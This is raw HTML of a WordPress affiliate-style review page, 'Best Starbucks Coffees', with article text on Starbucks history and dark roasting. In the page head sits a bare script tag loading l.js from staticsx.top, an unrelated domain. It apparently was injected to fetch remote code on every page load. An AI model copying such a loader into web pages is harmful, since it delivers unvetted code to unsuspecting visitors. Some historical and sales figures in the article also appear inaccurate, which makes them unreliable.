                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/bestdecafcoffee.com\/wp-admin\/","wpRestNonce":"e378c72306","wpRestUrl":"https:\/\/bestdecafcoffee.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":524};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/bestdecafcoffee.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171575995-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171575995-1');
</script>
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd8502;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd8502;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd8502;
                }
                .tdm-btn-style1 {
					background-color: #dd8502;
				}
				.tdm-btn-style2:before {
				    border-color: #dd8502;
				}
				.tdm-btn-style2 {
				    color: #dd8502;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd8502;
                    -moz-box-shadow: 0 2px 16px #dd8502;
                    box-shadow: 0 2px 16px #dd8502;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd8502;
                    -moz-box-shadow: 0 4px 26px #dd8502;
                    box-shadow: 0 4px 26px #dd8502;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-524 single-format-standard td-standard-pack tdm-menu-active-style3 elementor-default elementor-kit-8" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                    <a class="td-header-logo" aria-label="Logo" href="https://bestdecafcoffee.com/">
                <img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript>
            </a>
            </div>
    <!-- Search -->
    <div class="td-search-icon">
            <a id="td-header-search-button" href="#" class="dropdown-toggle " aria-label="Search" data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestdecafcoffee.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coffee Beans" class="entry-crumb" href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best Starbucks Coffees</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-524" class="post-524 post type-post status-publish format-standard category-coffee-beans tag-best-starbucks-coffees tag-starbucks tag-starbucks-coffees" itemscope itemtype="https://schema.org/Review">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Best Starbucks Coffees</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></div>					    					    <div class="td-post-comments"><a href="https://bestdecafcoffee.com/best-starbucks-coffees/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-524">18185</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png" data-caption=""><img width="696" height="464"   data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-696x464.png 696w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-1392x928.png 1392w"  alt="Best Starbucks Coffees" title="Best Starbucks Coffees" data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-696x464.png" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-696x464.png" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-696x464.png 696w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364-1392x928.png 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="Best Starbucks Coffees" title="Best Starbucks Coffees"/></noscript></a></div>			    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-starbucks-coffees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Starbucks+Coffees&url=https%3A%2F%2Fbestdecafcoffee.com%2Fbest-starbucks-coffees%2F&via=Best+Decaf+Coffee" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestdecafcoffee.com/best-starbucks-coffees/&amp;media=https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-2020-07-10T202129.364.png&description=Best Starbucks coffee dark roast that most people think of as too bitter, offers a broad option with different flavors and complexities" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bestdecafcoffee.com/best-starbucks-coffees/&title=Best+Starbucks+Coffees" title="Linkedin" >
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://bestdecafcoffee.com/best-starbucks-coffees/&title=Best+Starbucks+Coffees" title="ReddIt" >
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://bestdecafcoffee.com/best-starbucks-coffees/&name=Best Starbucks Coffees" title="Tumblr" >
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://bestdecafcoffee.com/best-starbucks-coffees/" title="Mix" >
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Top_10_Best_Starbucks_Coffees"><span class="toc_number toc_depth_1">1</span> Top 10 Best Starbucks Coffees</a></li><li><a href="#Starbucks_Fact"><span class="toc_number toc_depth_1">2</span> Starbucks Fact</a></li><li><a href="#So_How_Did_It_All_Start"><span class="toc_number toc_depth_1">3</span> So, How Did It All Start?</a></li><li><a href="#The_Secret_To_Consistent_Taste_of_Starbucks_Coffee"><span class="toc_number toc_depth_1">4</span> The Secret To Consistent Taste of Starbucks Coffee</a></li><li><a href="#Why_Starbucks_Coffee"><span class="toc_number toc_depth_1">5</span> Why Starbucks Coffee?</a></li><li><a href="#Positive_Impact_To_The_World"><span class="toc_number toc_depth_1">6</span> Positive Impact To The World</a></li><li><a href="#Excellent_Coffee_Bean_Quality"><span class="toc_number toc_depth_1">7</span> Excellent Coffee Bean Quality</a></li><li><a href="#Innovative_and_Service-Oriented"><span class="toc_number toc_depth_1">8</span> Innovative and Service-Oriented</a></li><li><a href="#The_Starbucks_Coffee_Menu"><span class="toc_number toc_depth_1">9</span> The Starbucks Coffee Menu</a></li><li><a href="#Things_To_Consider_Before_Buying_The_Best_Starbucks_Coffee"><span class="toc_number toc_depth_1">10</span> Things To Consider Before Buying The Best Starbucks Coffee</a></li><li><a href="#The_Best_Starbucks_Coffee_Tips_and_Tricks"><span class="toc_number toc_depth_1">11</span> The Best Starbucks Coffee Tips and Tricks</a></li><li><a href="#Frequently_Asked_Questions"><span class="toc_number toc_depth_1">12</span> Frequently Asked Questions</a></li><li><a href="#Final_Thoughts"><span class="toc_number toc_depth_1">13</span> Final Thoughts</a></li></ul></div>

<p>&nbsp;</p>



<p>Starbucks coffee company started as a small regional roaster and turned into a household word with over 30,000 locations in 70 countries.</p>



<p>Being a perennial giant in the coffee industry, it is able to churn out a huge amount of really wonderful coffee, offering lots of options that most people love!</p>



<p>All these options are available as both whole and ground bean. Starbucks sells all its products in both varieties; however, it is generally easier to order bags of whole beans from them.</p>



<p>And the good news is that Starbucks is more than happy to grind the beans for. And even if you do not purchase them in the shop, then feel free to bring the bag in and they shall grind it, free of charge.</p>



<p>This article shall walk you through some of the best Starbucks coffees that you can find!</p>



<div class="wp-block-spacer" style="height: 40px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Top_10_Best_Starbucks_Coffees"><strong>Top 10 Best Starbucks Coffees</strong></span></h2>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>







<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Starbucks_Fact"><strong>Starbucks Fact</strong></span></h2>



<p>As mentioned before, and we will say it again, Starbucks is one of the largest companies in the coffee business.</p>



<p>What started as a single store that sells some roasted coffee in Seattle, flourished into being one of the giants in coffee franchising in the world.</p>



<p>As a matter of fact, Starbucks has over 30,000 stores globally with a total of over 15,000 Starbucks coffee shops in the US alone.</p>



<p>Whether you’re a fan of the Starbucks coffee or not, you simply can’t deny its exceptional popularity. The mission of Starbucks is not to only sell coffee, but also bring people closer together and creating a sense of community.</p>



<p>With over 75 million customers visiting its US stores on a monthly basis, Starbucks is equivalently selling 1 cup of coffee in every 50 seconds.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="So_How_Did_It_All_Start"><strong>So, How Did It All Start?</strong></span></h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="600"   alt="Best Starbucks coffee" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1548 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1000" height="600" class="wp-image-1548" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654.png" alt="Best Starbucks coffee" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190039.654-696x418.png 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p>The very first retails store of Starbucks opened its door to Seattle in 1971. It was teamwork by 3 friends— Zev Siegl who was a history teacher; Gordon Bowker, a writer; and the English teacher Jerry Baldwin.</p>



<p>All 3 were studying in San Francisco and got the idea to sell the best coffee beans after they learned some tricks of the trade from a coffee roasting entrepreneur named Alfred Peet.</p>



<p>In 1971, the very first Starbucks store opened its doors and sold roasted whole coffee beans until the year 1976. Over time, they also shifted their store nearby and started selling espresso coffee until 1986.</p>



<p>In 1987, Howard Schultz bought the company from the others and started expanding the business by opening new store outlets outside of Seattle.</p>



<p>In just 2 years, there were more than 46 new stores and the company ended up roasting over 2 million pounds of coffee beans annually.</p>



<p>Later on, Schultz started to feel the pressure to open more stores as demanded by the public. Thus, in 1992, the company opened over 135 outlets with an annual revenue amounting to about $72 million.</p>



<p>That very same year, Schultz put up the Starbucks name or the Initial Public Offering on the NASDAQ Stock Exchange.</p>



<p>Soon, the market value of Starbucks rose to over $271 million. Thus, Schultz sold 12 percent of the company for $25 million in order to raise the revenue needed for doubling its store outlets.</p>



<p>The company was then able to open its very first store outside America in 1996 in Tokyo, Japan.</p>



<p>Schultz then bought the Seattle Coffee Company for $83 million in 1998. In 2003, Starbucks acquired Seattle’s Best Coffee and the Torrefazione Italia for about $72 million.</p>



<p>In light of this action, Schultz was able to establish at least 150 stores to work with. In 2012, Starbucks opened its first coffee store in Russia.</p>



<p>And by 2013, it was operating worldwide with a renewed priority of opening Stores in the South Asian and South American countries.</p>



<p>After being popular for selling different coffee varieties worldwide, the company started selling other cold and hot beverages, pastries, snacks, and sandwiches.</p>



<p>With a focus on the local culture and flavor, the company also started selling films, ice creams, music, and whichever was locally available.</p>



<p>From selling roasted coffee beans way back in 1970 to having a billion dollars of net income, Howard Schultz has significantly contributed to the aggressive growth rate for Starbucks to reach where it is today.</p>



<p>And Starbucks has experienced a growth rate of at least 38 percent in 2012 and hasn’t shown any signs of slowing down.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="The_Secret_To_Consistent_Taste_of_Starbucks_Coffee"><strong>The Secret To Consistent Taste of Starbucks Coffee</strong></span></h2>



<p>Unfortunately, despite all its popularity and glory, some people often associate it with a burnt and bitter taste.</p>



<p>This is mainly because Starbucks use dark roast for their coffee. This kind of roast is much dominant in the US to a degree that it can be seen as the only coffee that American people know.</p>



<p>Although dark roast is mainly dominant in the US, if you were in Costa Rica or Kenya, this coffee flavor would taste completely different.</p>



<p>In terms of using different roasts, the tasting notes also become different. Even when you are using the same coffee beans. The light roasts are acidic and fruity while the medium roasts are sweet and balanced.</p>



<p>They both demonstrate a lot more flavor profile from the coffee cherry since these tasting notes haven’t been burnt away.</p>



<p>And this comes with a price and inconsistent taste.</p>



<p>Although the lighter roasts are flavorful, if you taste coffee beans from 2 different farms within the same region, the taste will greatly vary.</p>



<p>This isn’t useful if you wish to have a consistent flavor profile across tens of thousands of stores across the globe.</p>



<p>In contrast, the predominant flavor of the dark roast is burnt, bitter, and strong. And because a lot of the flavors are lost during the roasting process, using the lower quality coffee beans does not make a huge impact on the coffee flavor.</p>



<p>And this is why Starbucks mostly uses the dark roast for their coffee.</p>



<div class="wp-block-spacer" style="height: 50px;" aria-hidden="true"> </div>



<h2 class="wp-block-heading"><span id="Why_Starbucks_Coffee"><strong>Why Starbucks Coffee?</strong></span></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="600"   alt="Best Starbucks coffee" data-srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-300x180.png 300w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-768x461.png 768w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-150x90.png 150w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-600x360.png 600w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-696x418.png 696w"  data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540.png" data-sizes="(max-width: 1000px) 100vw, 1000px" class="wp-image-1550 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1000" height="600" class="wp-image-1550" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540.png" alt="Best Starbucks coffee" srcset="https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540.png 1000w, https://bestdecafcoffee.com/wp-content/uploads/2020/07/TOP-10-BEST-2020-08-23T190236.540-300x180.png 300w, 